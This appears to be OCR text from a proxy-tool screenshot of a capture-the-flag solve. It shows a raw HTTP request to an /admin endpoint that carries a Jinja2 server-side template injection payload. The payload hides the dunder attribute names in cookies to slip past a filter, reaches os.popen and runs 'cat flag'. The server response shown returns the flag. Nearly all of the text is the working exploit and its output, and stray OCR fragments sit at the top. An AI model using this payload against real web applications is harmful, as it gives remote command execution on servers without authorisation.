 Request
Response
INS
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Qu
Boo
Rec
Rec
Res
1 GET /admin?name=
{{((((request|attr(request.cookies.get('aa'))|attr(request.cookies.ge
t('bb'))|list).pop(-1)|attr(request.cookies.get('cc'))()).pop(117)|at
tr(request.cookies.get('dd'))|attr(request.cookies.get('ee'))).get('p
open')('cat%20flag').read())}}&a=.js? HTTP/1.1
2 Host:
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=782b866b-ca7d-4800-b171-2b6e75d040d4;aa=__class__;
bb=__mro__;cc=__subclasses__;dd=__init__;ee=__globals__
15 Connection: close
16 Content-Length: 0
17
18
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 78
4 Server: Werkzeug/2.0.1 Python/3.6.9
5 Date: Wed, 29 Sep 2021 08:20:37 GMT
6
7
8 hello flag{09958b8a4002b5a6241dc53a2a8de384}
9 <!--admin/?name=-->
10